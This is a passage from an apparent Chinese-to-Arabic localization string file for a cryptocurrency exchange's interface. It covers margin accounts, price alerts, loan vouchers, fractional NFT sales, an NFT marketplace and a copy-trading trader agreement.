\"الربح\"","详情可在历史记录中查看":"عرض التفاصيل في السجلات","创建账户":"إنشاء الحساب","使用%s继续":"المتابعة باستخدام %s","导出":"تصدير","成交量指标，用于衡量市场交易活跃度":"مؤشر الحجم، يتم استخدامه لقياس مدى نشاط السوق","MA长度":"طول MA","之字转向指标，用于过滤相对较小的价格波动":"مؤشر Zig Zag، يتم استخدامه لتصفية تقلبات الأسعار العشوائية لتحديد اتجاهات الأسعار.","偏离":"انحراف","仅在持仓盈利下加仓":"زيادة حجم الصفقة فقط عندما يكون العائد لفترة الحيازة موجبًا.","夏普率":"نسبة شارب","3-Week Sharpe Ratio":"نسبة Sharpe لمدة 3 أسابيع","Sharpe Ratio":"نسبة شارب","夏普比率越高，说明在承担一定风险的情况下，所获得的超额回报越高":"كلما ارتفعت نسبة Sharp، ارتفع العائد المحتمل المعدل وفقًا للمخاطر.","交易期权":"خيارات التداول","从市场中选择任一后，可开始交易":"بعد تحديد الخيار، ابدأ التداول","实盘交易":"التداول المهني","快捷交易":"سريع جداً","页面数据发生变动，请刷新后操作":"لقد تغيرت البيانات، يرجى بدء العمل بعد التحديث.","支持快捷交易":"لوحة معاملات مختصرة جديدة","您可以在交易面板内快速选择并查看市场相关信息完成下单。":"يمكنك تحديد وعرض معلومات السوق بسرعة في لوحة المعاملات.","质心移动平均震荡策略":"مذبذب مركز الثقل","趋势型交易策略，判断价格质心位置，结合价格变化速度，获得趋势收益":"يستند إلى تقلبات الأسعار المتزامنة والسرعة لتحديد دورة السوق ونقطة التحول","线性加权平滑周期":"فترة تجانس المتوسط المتحرك الموزون خطيًا","平均速度周期":"فترة السرعة المتوسطة","止盈止损比例":"نسبة جني الأرباح ووقف الخسارة","暂时离开":"لا تتداول مؤقتًا , اترك","强制平仓中":"السيولة","强制平仓中，当总维持保证率＞100%时，将自动解除强制平仓状态":"التصفية، عندما يكون مستوى هامش الصيانة ＞ 100٪، تتوقف عملية التصفية تلقائيًا.","统一账户交易规则":"قواعد تداول حساب هامش المحفظة","统一账户规则":"قواعد حساب هامش المحفظة","鼠标悬浮下拉，选择切换至统一账户，全仓杠杆账户资产可作为USD永续合约交易的保证金。":"قم بالتمرير لأسفل للتبديل إلى حساب هامش المحفظة.  يمكن استخدام الأصول ذات الهامش المتقاطع كضمان لدعم العقود الدائمة ذات الهامش بالدولار الأمريكي.","币种可借数量=min（总可用保证金/总起始保证金率/USDT交易对最新成交价,币种最⼤可借限额）":"قابل للاقتراض = الحد الأدنى (الهامش المتاح للمحفظة/​ مستوى الهامش الأولي للمحفظة/​ قيمة USDT للسعر الأخير، الحد الأقصى للقرض للعملة)","居住国":"بلد الإقامة","不，是：":"لا، إنها","交易行情":"الأسواق والأسعار","行情预警":"التنبه للسعر","站内信":"رسالة خاصة","站内信管理":"إدارة الرسائل المباشرة","清除未读":"مسح غير المقروء","该通知已关闭":"الإشعار مغلق","搜索无结果":"لم يتم العثور على نتائج","平台通知":"إشعارات","交易行情通知":"إشعارات الأسعار","币圈通知":"إشعارات المنشورات","预警中心":"مركز التنبيهات","可及时获得异动的短期行情":"أ- تغير الأسعار على المدى القصير في الوقت المناسب","批量管理":"الإدارة بشكل إجمالي","价格涨至":"ترتفع الأسعار إلى","价格跌至":"تنخفض الأسعار إلى","5分钟涨幅超":"ارتفاع لمدة 5 دقائق","5分钟跌幅超":"انخفاض لمدة 5 دقائق","提醒频率":"تردد التنبيه","持续提醒":"باستمرار","仅预警一次":"مرة واحدة فقط","预警设置":"إعداد التنبيهات","已勾选":"تم التحقق","超过":"يتجاوز","时预警":"تنبيه عندما","您确定要删除吗?":"هل أنت متأكد من أنك تريد حذفه؟","24H涨跌":"24 ساعة التغيير","5分钟内涨跌幅":"تغيير لمدة 5 دقائق","您还未设置预警":"لم تقم بتعيين تنبيهات بعد","没有新通知":"لا توجد إشعارات جديدة","请设置5分钟内涨跌幅":"تعيين تغيير مدته 5 دقائق","请勾选对应币种对":"تحقق من الأزواج المطابقة","持续预警":"تنبيه مستمر","该动态已被删除":"تم حذف المنشور","所看到的总票数并非最终结果。%br%根据规则，所有无效票数将从总票数中排除。%br%获胜者以最终结果公告为准。":"مجموع الأصوات المعروض لنا ليس نهائيًا. %br%سيتم استبعاد جميع الأصوات غير الصالحة من إجمالي الأصوات وفقًا للقواعد. %br%بالنسبة إلى الفائزين، يجب أن يعم إعلان النتيجة النهائية. ","取消申请已提交，请稍后查看":"تم تقديم طلب الإلغاء، يرجى التحقق من ذلك لاحقًا","请务必注意：由于LUNA 的增发机制，LUNA 存量激增，价格可能会持续下滑。 由于市场单向趋势明显，会出现高额资金费， 没有对手盘的时候会自动减仓， 市场波动大的时候标记价格和合约价格偏差大，会出现下单短时间爆仓等问题。请务必了解清楚，非必要和已经了解清楚风险的情况下切勿开单":"تحذير: زاد عرض عملات LUNA بشكل كبير، مما قد يؤدي إلى انخفاض الأسعار. السوق الآن متقلب وخطر للغاية: قد يتم تطبيق معدل تمويل مرتفع لأن اتجاه السوق من جانب واحد واضح؛ وقد ينحرف السعر المحدد بشكل كبير عن سعر العقد، ويؤدي هذا إلى حدوث مزيد من التصفية في وقت قصير؛ وقد يؤدي عدم وجود أوامر من الطرف المقابل إلى نشوء المزيد من مخاطر إلغاء المديونية تلقائيًا. فيرجى فهم المخاطر تمامًا وتوخي الحذر الشديد! لا تتداول إلا عند الضرورة.","我已知晓":"أوافق","维持保证金是保持现有仓位所需的最低金额数值":"هامش الصيانة هو الحد الأدنى للقيمة المطلوبة لإدارة الصفقة الحالية","暂不支持":"Not Supported","地址不能为空":"العنوان مطلوب","邮编号码不能为空":"الرمز البريدي مطلوب","请先选择省/地市":"يرجى تحديد المقاطعة / المدينة أولًا","请先选择居住国":"يرجى تحديد بلد الإقامة أولًا","请进行人脸识别":"يرجى القيام بخطوة التعرف على الوجه","该市场可能出现剧烈的价格波动，为了您的资产安全请务必在了解高风险的前提下谨慎交易":"تنبيه بمخاطرة عالية: هناك تقلبات عالية في الأسعار في هذا السوق. من أجل سلامة الأصول الخاصة بك، تأكد من التداول بعناية وتفهم المخاطر العالية.","杠杆免息券":"Zero Interest Vouche","您有免息券待领取":"لديك قسيمة بدون فوائد معلقة للمطالبة","点击领取即可在到期前使用，在杠杆交易中可享受相应的免息借款额度。":"طالب بالقسيمة للحصول على قرض بدون فوائد في تداول الهامش. استخدم القسيمة قبل تاريخ انتهاء مدتها.","的全仓杠杆免息借款额度":"قرض الهامش المتقاطع.","的逐仓杠杆免息借款额度":"قرض الهوامش المعزولة.","的杠杆免息借款额度":"قرض الهامش. ","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最新利率计息":"لا يمكن استخدام الإيصال إلا لأمر قرض واحد لمرة واحدة. يمكنك استخدامه لأي كمية ومدة خاصة بالقروض؛ بالنسبة إلى الجزء الذي يقع ضمن حد القرض ومدته التي تمثلها القسيمة، يكون معدل الفائدة صفرًا؛ بالنسبة إلى الجزء الذي يتجاوز القسيمة، سيتم تطبيق سعر الفائدة في السوق؛ إذا كانت الكمية أو المدة أقل من تلك الموجودة في القسيمة، فهذا معناه أن قسيمتك لا تزال قيد الاستخدام.","待使用":"صالح","已到期":"منتهي الصلاحية","到期":"انتهاء الصلاحية","一张杠杆免息券仅可使用一次：额度及期限内借入的数量不会产生利息（未使用部分将作废），超出部分将按市场的最优利率计息":"لا يمكن استخدام القسيمة إلا لطلب قرض واحد. في حين أنه يمكن استخدامها لأي كمية أو مدة خاصة بالقروض، ضمن القسيمة، ينطبق سعر فائدة بقيمة صفر؛ خارج القسيمة، يتم تطبيق أفضل سعر فائدة في السوق.","最高可借":"أقصى حد للاستعارة","免息期限":"مدة القسيمة","技术支持":"الدعم الفني","商务洽谈":"مفاوضات الأعمال","专业布局":"التخطيط الاحترافي","简洁布局":"التخطيط البسيط","看盘布局":"الرسم البياني فقط","计算vip时，按合约交易量*0.4计入等级":"عند حساب المستوى المستند إلى الحجم، سيتم أخذ 40٪ من حجم العقود الآجلة في الاعتبار لمعرفة النتيجة","所有报价":"جميع العروض","最低报价设置":"يوفر أسلوب Lowball الإعدادات","根据最低报价设置已屏蔽部分报价，点击查看所有报价":"تم إخفاء عروض أسلوب Lowball بناءً على الإعداد الذي قمت بتعيينه، عرض جميع العروض.","报价设置":"إعدادات العروض","为作品集设置最低报价，可屏蔽最低报价以下金额的报价，将不再接收此类报价的通知":"قم بتعيين عرض أسلوب lowball للمجموعة. لن تتلقى إشعارات للعروض الأقل من عرض lowball.","最低报价":"عروض lowball","持有资产数":"عدد الأصول المحتفظ بها","请选择最适合您的账户模式":"اختر وضع الحساب الذي يناسبك بشكل أفضل","请选择经典帐户或统一帐户进行交易":"اختر حساب عادي أو حساب هامش المحفظة للتداول.","各帐户之间资金, 仓位隔离, 风险相对独立, 适用于普通投资者。":"الأصول والمخاطر المعزولة بين الحسابات، مناسبة للمتداول العادي.","全仓杠杆与USD永续合约仓位保证金共享, 盈亏相互抵销, 风险相互对冲, 适合高阶杠杆及合约投资者。":"الهامش المشترك عبر التداول بالهامش وحسابات العقود الدائمة، مناسب للمتداولين المحترفين.","经典帐户优势包含:":"مزايا الحساب العادي:","统一账户优势包含:":"مزايا حساب هامش المحفظة:","资金隔离":"أصول معزولة","经典帐户下属各帐户之间资金相互隔离, 可以合理规划对各种业务使用的资金数量。":"من خلال عزل الأصول بين الحسابات، يستطيع المتداولون جعل التخطيط خاصًا ببعض الأعمال التجارية.","风险独立":"مخاطر معزولة","经典帐户下属各交易业务之间仓位及风险相互独立, 可以有效控制可能的亏损范围, 避免市场波动时, 一个帐户资金的盈亏情况对其他帐户的风险造成影响。":"من خلال الأعمال التجارية المعزولة، تقتصر المخاطر المتعلقة بحساب واحد على الحساب المحدد فقط. لن يكون لخسارة أحد الحسابات تأثير مضاعف على الآخرين.","保证金共享":"الهامش المشترك","统一帐户下属帐户保证金共享, 可以直接使用全仓杠杆帐户资金进行USD永续合约开仓, 无需资金划转, 有效提升资金使用效率。":"من خلال الهامش المشترك، يمكن استخدام الأصل في حساب التداول عبر الهامش لفتح صفقة على العقد الدائم بالهامش بالدولار الأمريكي، مما قد يرفع معدل استخدام رأس المال بشكل كبير.","风险对冲":"التحوط","统一帐户下属交易业务之间仓位及风险相互对冲, 统一风控, 能有效减少因市场波动而导致的保证金频繁补充及调配不及时而带来的强平风险。":"مع وجود العديد من الشركات ضمن نفس الحساب، من الممكن تجنب المخاطر المختلفة على مستوى المحفظة بأكملها، وبالتالي تقليل عمليات تعديل الهامش في سوق متقلب.","提示：您正在开启统一帐户":"نصيحة: يتعين عليك فتح حساب هامش محفظة.","我已阅读以上规则并同意开通":"لقد قرأت وأوافق على الاتفاقية المذكورة أعلاه","您现在可以切换并开启新的<span class=\"heavy-font\">”统一帐户”</span>功能实现多交易类型保证金共享, 更灵活进行交易。":"يمكنك الآن استخدام <span class=\"heavy-font\">&quot;حساب هامش المحفظة&quot;</span> لمشاركة الهامش عبر أدوات مالية متعددة والتمتع بمزيد من المرونة.","了解":"أعلم ذلك","去杠杆交易":"الانتقال إلى التداول بالهامش","录制人像视频":"تسجيل فيديو عمودي","市价买入":"شراء (طويل)","市价卖出":"بيع (قصير)","快捷下单":"طلب سريع","交易页面新增快捷下单":"تمت إضافة أمر سريع على صفحة التداول","合约大赛":"المنافسة","准备":"جاهز","认购":"اشتراك","认购活动成功":"تم البيع الجماعي بنجاح","认购活动失败":"فشل البيع الجماعي","每位用户限购":"حد الشراء لكل مستخدم","分发":"التوزيع","该项目正在认购中，在认购活动成功分割所有权前，暂不支持转售":"المشروع قيد الاشتراك، ولن يتم دعم إعادة البيع حتى يتم تقسيم ملكيات الاشتراك بنجاح","很遗憾！你参与的认购活动已失败，后续会将你参与认购的碎片NFT资产予以回收销毁，并将你的认购资金退回至你的现货账户":"عذرًا، فشلت عملية البيع الجماعي التي شاركت فيها. وسترد لك الأموال بالكامل","购买成功后，平台将代持被分割NFT，并将其所有权分割给所有认购用户":" إذا تم الشراء بنجاح، فسيتم الاحتفاظ برمز NFT الجزئي بواسطة Gate NFT وستتم مشاركة الملكية بين جميع مستخدمي Gate NFT المؤهلين","认购活动成功后平台将为认购用户代购被分割NFT":"إذا كان البيع الجماعي ناجحًا، فسنشتري NFT الجزئي نيابةً عن المشاركين","通过认购被分割NFT的碎片来参与NFT碎片化的活动，若活动实际花费少于认购金额，未使用的资金将在分发后原路退回":"شارك في البيع لتحصل على حصة من NFT الجزئي. إذا كانت التكلفة الفعلية أقل، فسيتم رد المبلغ غير المستخدم بعد البيع.","该项目正在由平台代购中，在分发所有权前，暂不支持转售":"يتم شراء المشروع من قبل المنصة، ولن يتم دعم إعادة البيع حتى يتم توزيع الملكية.","该项目正在众筹中，在众筹成功分发所有权前，暂不支持转售":"المشروع في مرحلة التمويل الجماعي، ولن يتم دعم إعادة البيع حتى يتمكن القائمون بالتمويل الجماعي من توزيع الملكية بنجاح.","去市场看看":"الانتقال إلى السوق","该币种暂无法交易及转入资金，若全仓杠杆账户还款可用余额不足，可由此通过交易账户<span>转入并还款</span>":"تم تعليق التحويل والتداول لهذه العملة. إذا لم يكن لديك رصيد كاف في حساب الهامش المتقاطع الخاص بك لسداد القرض، يمكنك النقر هنا <span>للتحويل من حساب الصرف لهذا الغرض.</span>","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，全仓还款可用余额不足时，可使用交易账户余额一同还款，请确保交易账户余额充足，优先使用全仓杠杆账户可用余额还款":"تم تعليق التحويل والتداول بهذه العملة نظرًا لانخفاض السيولة. وإذا لم يكن لديك رصيد كافٍ في حساب الهامش المتقاطع لسداد القرض، فيمكن استخدام رصيد حساب الصرف كذلك. ويرجى ملاحظة أنه سيتم استخدام رصيد حساب الهامش المتقاطع أولاً. ","由于该币种交易市场流动性不足，交易风险高，暂时无法进行交易及转入资金":"تم تعليق التحويل والتداول فيما يتعلق بهذا السوق بسبب انخفاض السيولة. لا يسمح بالتداول والتحويل.","全仓杠杆账户余额":"رصيد حساب الهامش المتقاطع","交易账户余额":"رصيد حساب الصرف","交易账户转入金额":"المبلغ المحول من حساب الصرف ","转入并还款":"التحويل والسداد","平仓":"إغلاق","平仓委托":"طلب الخروج","最大可兑换数量":"الحد الأقصى للمقايضة","由于该币种流动性不足，交易风险高，现暂无法交易及转入并还款":" تم تعليق التحويل والتداول بهذه العملة مؤقتًا نظرًا لانخفاض السيولة.","1.如有未归还的该币种借款，可通过全仓杠杆账户完成还款，全仓杠杆账户可用余额不足时，可使用交易账户余额一同还款":"1. إذا كان لديك أي قرض غير مسدد، فيرجى السداد عبر حساب الهامش المتقاطع. وإذا لم يكن هناك رصيد كافٍ، يمكن أيضًا استخدام رصيد حساب الصرف.","2.若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作可由此进行<span id=\"freeze-tip-popup-repay\">转入并还款</span>或<span id=\"freeze-tip-popup-close-position\">平仓</span>":"2. إذا كان لديك أي صفقة مفتوحة في حساب الهامش المتقاطع، فيمكنك إغلاقها من هنا. انقر هنا من أجل <span id=\"freeze-tip-popup-repay\">التحويل للسداد</span> أو <span id=\"freeze-tip-popup-close-position\">إغلاق الصفقة</span>","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大平仓限额不能超出所持有该币种仓位":"تم تعليق التحويل والتداول بهذه العملة مؤقتًا نظرًا لانخفاض السيولة. وإذا كان لديك أي صفقة مفتوحة لهذه العملة، فيمكنك إغلاقها من هنا. ولا يمكنك سوى تقليل الصفقة أو إغلاقها، ولا يجب فتح صفقة جديدة في أي من الاتجاهين.","由于该币种流动性不足，交易风险高，现暂无法交易及转入资金，若您的全仓杠杆账户中仍持有该币种的仓位，可在此进行平仓操作，该订单最大可买入量<=(未还本息-币种余额-挂单该币种数量)":"تم تعليق التحويل والتداول بهذه العملة مؤقتًا نظرًا لانخفاض السيولة. وإذا كان لديك أي صفقة مفتوحة لهذه العملة، فيمكنك إغلاقها من هنا. ولا يمكنك سوى تقليل الصفقة أو إغلاقها، ويبلغ الحد الأقصى من كمية الأمر<= (الفائدة غير المدفوعة + الرصيد الأساسي − رصيد الرموز المميزة المتاح − الكمية في الأوامر المفتوحة)","全仓杠杆账户可用":"حساب الهامش المتقاطع متاح","全仓杠杆该币种余额":"رصيد الرموز المميزة في حساب الهامش المتقاطع","预估手续费":"رسوم التداول المقدرة","平仓委托预估手续费率：0.2%":"نسبة الرسوم المقدرة في أمر الإغلاق: 0.2%","借贷资金池":"مجمع الإقراض","网络已连接":"متصل بالشبكة","NftFreeCerate":"يمكنك إنشاء رموز NFT المجانية الأولى بالنسبة لك بسهولة على Gate NFT. ونوفر خدمة شاملة لإنشاء رموز NFT وعرضها وبيعها وتخزينها","NftOpenRoom":"بوابتك لعالم NFT","Explore":"استكشاف","RecommendedCreations":"NFTs الممیزة","PopularDrops":"أعمال جديدة رائعة","RecommendedCreators":"جهات الإنشاء الموصى بهم","NftCertifiedArtist":"يمكنك أن تكون منشئًا معتمدًا لدى Gate NFT","UniqueLogo":"شارة فريدة","FlowExposure":"الترويج","OperationCustomization":"التسويق والترويج المخصص","ExclusiveCustomerService":"الدعم الحصري للعملاء","UniqueLogoDesc":"سيحصل المنشئون المعتمدون على شهادة المنشئ الفريدة من Gate NFT، حيث تُعرض مع أعمالهم","FlowExposureDesc":"ستتاح للمنشئين المعتمدين فرصة ترويجية كبيرة من خلال العرض على لافتة الصفحة الرئيسية لموقع Gate، والقنوات الإعلامية الرسمية لموقع Gate، ومجموعات Gate وغيرها","OperationCustomizationDesc":"يقدم Gate NFT للمنشئين المعتمدين أنشطة تسويقية وترويجية حصرية، أثناء الاتصال بالإنترنت أو عدم الاتصال به، لا سيما الاجتماعات من وقت لآخر. ","ExclusiveCustomerServiceDesc":"يقدم Gate NFT للمنشئين المعتمدين دعمًا حصريًا للعملاء على مدار الساعة من أجل سرعة الاهتمام بكل طلب","ApplyToJoin":"الطلب الآن","UnveilNFT":"بدء استخدام سوق Gate NFT","WhatIsNFT":"ماذا تعني NFT؟","WhatIsNFTMarket":"ما هو Gate NFT؟","HowToCreateNFT":"كيفية إنشاء NFT؟","HowToBuyNFT":"كيفية شراء NFT؟","HowToSellNFT":"كيفية بيع NFT؟","WhatIsNFTDesc":"تُعد NFT نوعًا من الرموز الرقمية التي تعمل بتكنولوجيا قواعد البيانات المتسلسلة (بلوكتشين)، حيث توفر دليلاً على أصالة وملكية الصور والفيديو والصوت وغير ذلك، باستخدام طبيعة هذه الأشياء الفريدة والنادرة.","WhatIsNFTMarketDesc":"تقدم لك Gate NFT كل ما تحتاجه، بدءًا من إنشاء رموز NFT وتخزينها وعرضها وحتى بيعها. ونعمل مع مشاهير الفنانين والمنشئين على مستوى العالم لتقديم رموز NFT ذات قيمة وبطرق عرض مرنة، مثل الصندوق السحري أو NFT المجسدة على أرض الواقع.","HowToCreateNFTDesc":"قم بالتسجيل وتسجيل الدخول إلى Gate.io. انقر على \"إنشاء\" وحمّل عملك (صورة أو صوت أو فيديو) لإنشاء NFT خاص بك. ويمكنك إضافة الاسم والوصف والخصائص لتخصيص NFT الخاص بك","HowToBuyNFTDesc":"يدعم Gate NFT الشراء بثلاث طرق:","HowToBuyNFTDesc1":"1. السعر الثابت. انقر على [شراء] ويمكنك إكمال التداول. سيتم تحويل NFT إلى حسابك وتخزينها في \"أصولي\".","HowToBuyNFTDesc2":"2. مزاد NFT. انقر على \"مزايدة\" وقم بالتأكيد. إذا فازت مزايدتك وبلغت أعلى سعر، تكتمل المعاملة.","HowToBuyNFTDesc3":"3. تقديم عرض. انقر على \"تقديم عرض\" وقم بالتأكيد. إذا تم قبول العرض، تتم الصفقة","HowToSellNFTDesc":"اختر NFT للبيع من \"أصولي\" وانقر على \"بيع\".  يمكنك الاختيار من بين السعر الثابت أو المزاد، وتحديد عملة الدفع والسعر ووقت البيع لإدراج NFT الخاص بك. ","AboutNft":"نبذة عن Gate NFT","FreeCreation":"الإنشاء المجاني","FreeCreationDesc":"توفر لك Gate NFT إنشاء NFT مجانًا وبشكل أبسط وأكثر ملاءمة","RealTimeRoyalties":"حصول فوري على عائدات حقوق الملكية","RealTimeRoyaltiesDesc":"يحصل المنشئون باستمرار على دخل من أي مبيعات مستقبلية بشكل فوري بعد كل معاملة ناجحة.","GoodWorksDesc":"يُعد Gate NFT شاملًا. فلدينا رموز NFT من أفضل الفنانين ومطوري الألعاب والعلامات التجارية الشهيرة وعناوين IP الشهيرة في جميع أنحاء العالم، إلى جانب رموز NFT المقدمة حصريًا في Gate NFT","PopularDropsDesc":"تعاونت Gate NFT مع أفضل الفنانين والمشاريع في جميع أنحاء العالم لتوفير INO للأعمال عالية الجودة. ونقوم باكتشاف رموز NFT الممتازة ونعززها ونساعد على نموها. ","FooterMail":"هل لديك أي استفسارات؟ تواصل معنا عبر <span class=\"themeBrandColor bold-font\">nft@mail.gate.io</span>","WorksNumber":"$0$ من الأعمال الإبداعية","OwnersNumber":"$0$ مالكًا","CertifiedCollection":"شهادة المجموعة","CertifiedCreator":"شهادة منشئ المحتوى","Community":"المجتمع","SpotTrading":"تداول فوري","CreateAndCollect":"الإنشاء والجمع","CreateCollection":"إنشاء مجموعة","CreateNFT":"إنشاء NFT","Marketplace":"السوق","PremiumNFTs":"رموز NFT مميزة","NftCreate":"إنشاء","MintedDetails":"التفاصيل","SellTime":"قادم","Buy":"اشترِ الآن","ItemNumber":"$0$ عنصرًا","CollectionVerifiedDesc":"تنتمي هذه المجموعة إلى شهادة رسمية","TopCollection":"أفضل المجموعات","More":"المزيد","viewPC":"يرجى عرض المحتوى باستخدام جهاز كمبيوتر","SecondUpdate":"التحديث بعد $0$ثانية","buy_crypto_sub_tip":"يستخدم السعر كمرجع فقط. قد يختلف السعر الفعلي.","provider":"مزود","no_channel_tip":"اختر مزود للخدمة وشاهد التفاصيل.","enter_the_transaction_information":"أدخل معلومات المعاملة.","该币种暂无法转入资金，可由此进行<span>转入并还款</span>":"لا يسمح بنقل العملة. يمكنك الضغط هنا <span>للتحويل حتى تتمكن من سداد القرض</span>","maximum buyable":"الحد الأقصى للمبلغ القابل للشراء","Error, the order quantity exceeds the maximum buyable.":"خطأ، تتجاوز كمية الأمر الحد الأقصى القابل للشراء.","Testnet APIv4 Keys":"مفاتيح النسخة الإصدار الرابع من واجهة برمجة تطبيقات Testnet","Recent Login":"آخر تسجيل دخول","Please activate the Portfolio Margin Account first in order to use the  API.":"يرجى تفعيل حساب هامش المحفظة أولاً من أجل استخدام واجهة برمجة التطبيقات.","You can only transfer from the USD Futures account to the Cross Margin account.":"يمكنك فقط التحويل من حساب العقود الآجلة بالدولار الأمريكي إلى حساب الهامش المتقاطع.","跟单模式":"وضع النسخ","带单模式":"الوضع المتصدر","自动停止跟单":"إيقاف تلقائي","跟单数据":"إحصائياتي","订单信息":"الطلبات","My Order":"طلباتي","跟单交易员":"القائم بالتداول المطابق بالنسخ","Table Lead Trader":"المتداولون المتصدرون","Lead Trader Following Data":"أدائي","近一个月":"آخر شهر","跟单本金":"تم الاستثمار","跟单收益":"ربح","交易笔数":"تداولات","盈利笔数":"عمليات التداول الرابحة","亏损笔数":"عمليات التداول الخاسرة","当交易员连续<input id=\"day\" class=\"set-days\" value=$0$ $1$> 天无操作时，自动停止跟单，同时以市价平仓所跟单合约":"عندما يكون المتداول الذي تتابعه غير نشط لمدة <input id=\"day\" class=\"set-days\" value=$0$ $1$> يومًا؛ ستتوقف عن النسخ ثم تقوم بغلق صفقتك بسعر السوق.","当前跟单":"التداول بنسخ الصفقات","历史跟单":"سجل التداول بنسخ الصفقات","全部合约":"جميع العقود الآجلة","当前价":"السعر الحالي","最新仓位变更时间":"تاريخ آخر تغيير للصفقة","跟单金额":"المبلغ","Active Investment":"الاستثمار النشط","跟单总收益":"إجمالي العائد","Current Cumulative Return":"العائد التراكمي الحالي","已跟单交易员总人数":"إجمالي كبار المتداولين الذين تتابعهم","历史跟单金额":"الاستثمار السابق","历史跟单收益":"العائدات السابقة","历史跟单次数":"عمليات النسخ السابقة","历史跟单交易员总人数":"الناسخون السابقون","历史跟单交易员":"المتداولون المتصدرون الذين تابعتهم","跟单开始时间":"بدء","跟单终止时间":"نهاية","当前跟单交易员":"المتداولون المتصدرون الذين تتابعهم","明细":"التفاصيل","汇总":"الملخص","跟单次数":"نسخ","交易员等级":"مستوى المتداولين","当前用户为$0$交易员":"المستخدم الحالي في المستوى $0$","收益分成":"المشاركة في الأرباح","带单人数":"القائمون بالتداول بنسخ الصفقات","单用户跟单金额范围":"الاستثمار لكل قائم بالتداول بنسخ الصفقات","入门":"مبتدئ","初级":"ابتدائي","中级":"متوسط","高级":"متقدم","带单标签":"العلامات","带单说明":"الوصف","带单参数设置":"إعداد المعلمات","交易风格标签":"علامات نمط التداول","(最多勾选3个)":"(3 كحد أقصى)","长线":"المدى الطويل","短线":"المدى القصير","高频":"تردد عالي","低频":"تواتر منخفض","激进":"قوي","保守":"تقليدي","发起带单":"بدء","升级":"مستوى أعلى","升级为$0$交易员":"Level up to $0$ Level","个人简介":"المعلومات الأساسية","交易背景简述":"الخبرة المهنية","社交账号":"حسابات وسائل التواصل الاجتماعي","跟单人数/粉丝数量截图":"لقطات شاشة لعدد المتداولين بالنسخ/المتابعين","跟单人数":"عدد الناسخون","交易收益截图":"لقطات شاشة للأرباح","预计5个工作日内反馈审核结果":"سيتم إرجاع النتيجة في غضون 5 أيام عمل.","提交审核":"تقديم","带单数据":"مقاييس التداول","利润分成":"المشاركة في الأرباح","跟单用户":"الناسخ","夏普比率":"نسبة شارب","累计跟单人数":"Cumulative Copiers","当前跟单人数":"النسخون الحاليون","当前带单":"متوفّر حاليًا","历史带单":"انتهى","累计已分利润":"المكافآت التراكمية","昨日利润":"أرباح الأمس","当前利润分成比例":"مشاركة الأرباح الحالية","历史利润分成":"مشاركة الأرباح السابقة","用户利润贡献":"مساهمة المستخدم","估值":"القيمة التقديرية","跟单总人数":"آلات النسخ الحالية","当前跟单用户":"آلات النسخ الحالية","历史跟单用户":"الناسخون السابقون","历史跟单人数":"الناسخون السابقون","胜率":"معدل الفوز","停止跟单":"إيقاف النسخ","确认停止跟单此交易员，同时以市价平仓所有跟单合约。":"هل أنت متأكد من رغبتك في التوقف عن نسخ صفقة هذا المتداول وإغلاق الصفقة بسعر السوق؟","确认以市价平仓?":"هل أنت متأكد من رغبتك في إغلاق الصفقة بسعر السوق؟","审核中":"قيد المراجعة.","申请成功，您已成功提交申请资料，预计5个工作日内返回结果。":"تم تقديم الطلب. سيتم إرجاع النتيجة في غضون 5 أيام عمل.","您还不是交易员，请签署交易员协议申请成为交易员":"لا تعد متداولًا بعد. يرجى التوقيع على الاتفاقية وتقديم طلبك.","Gate.io（以下也称为“我”，“我们”，“平台”，“⽹站”）实盘带单交易员规则及注意事项如下，请您仔细阅读。您提交实盘带单交易员申请的⾏为将视为您同意并遵守本实盘带单协议条款以及其他本平台公⽰的服务条款、⽤户协议、隐私协议与其他可能适⽤的条款，包括本平台对本协议或上述其他协议随时所做的任何修改。":"إن الشروط والأحكام والأمور المهمة للمتداولين عند استخدام خدمات التداول المطابق بنسخ الصفقات (\"الخدمة\") من Gate.io (المشار إليها فيما يلي باسم \"نحن\" \"علينا\" \"لنا\" \"المنصة\" \"الموقع الإلكتروني\") موضحة أدناه. يرجى قراءة هذه الاتفاقية بعناية والتعرف على المحتوى والشروط الواردة فيها. بمجرد تقديم طلب لتصبح متداولًا (\"متداول\") في معاملات التداول بنسخ الصفقات (\"التطبيق\") ستعد موافقًا على هذه الاتفاقية وملتزمًا بها بالإضافة إلى أنك ستعد موافقًا على أي شروط أخرى متعلقة بالخدمات، واتفاقية المستخدم، وسياسة الخصوصية، والسياسات الأخرى السارية في هذا الموقع وأي تعديلات وتغييرات أجريناها على هذه الاتفاقيات والسياسات من وقت لآخر.","提交申请后我们的工作人员会尽快审核，审核通过的交易员默认为入门交易员，后续完善交易员资料，根据带单业绩及总权益增长可申请提升交易员等级。":"سنقوم بمراجعة طلبك في أقرب وقت ممكن عمليًا بعد تقديمه. وبمجرد الموافقة على طلبك، ستصبح متداولًا بمستوى المبتدئ. ويمكنك التقدم بطلب لتصبح متداولًا بتسلسل هرمي أعلى (أي ترقية مستوى مؤهلاتك كمتداول) إذا استوفيت شروطًا معينة بناءً على أدائك وزيادة حقوقك ومصالحك المجمعة.","您继续访问或使用本网站的实盘带单服务(以下简称“服务”)，即表示您同意按照本协议的规定，愿意自行承担所有风险和由此产生的损失。如果您不接受本协议，请不要继续访问或使用本服务。":"ومن خلال الاستمرار في الوصول إلى الخدمات أو استخدامها، تعد موافقًا على تحمل جميع المخاطر والخسائر الناشئة عنها. وإذا كنت لا تقبل أي شروط أو أحكام في هذه الاتفاقية، يرجى التوقف فورًا عن الوصول إلى خدماتنا واستخدامها.","1.交易员资质":"1- المؤهلات اللازمة لتصبح متداولًا ","平台有权利依据您过往的业绩对您的交易水平与素养进行单独判断，并根据您的交易水平调整您作为实盘带单交易员的权益，并且在您无法达到下列条件时对您作出包括但不限于取消交易员资格、停用交易员账户等措施。作为实盘带单交易员，您应该具有以下素养:":"يحق لنا إصدار حكمنا وتقييمنا الخاص فيما يتعلق بمستواك في التداول وجودتك بناءً على أدائك السابق وتعديل حقوقك ومصالحك كمتداول وفقًا لذلك. وقد نتخذ إجراءات، بما في ذلك على سبيل المثال لا الحصر، إلغاء مؤهل المتداول الخاص بك أو تعليق حساب المتداول الخاص بك إذا كنت لا تستوفي المعايير التالية (التي يجب أن تكون متوفرة لديك بوصفك متداولًا جديرًا بالثقة):","(1)交易策略专业成熟;":"(1) استراتيجيات التداول 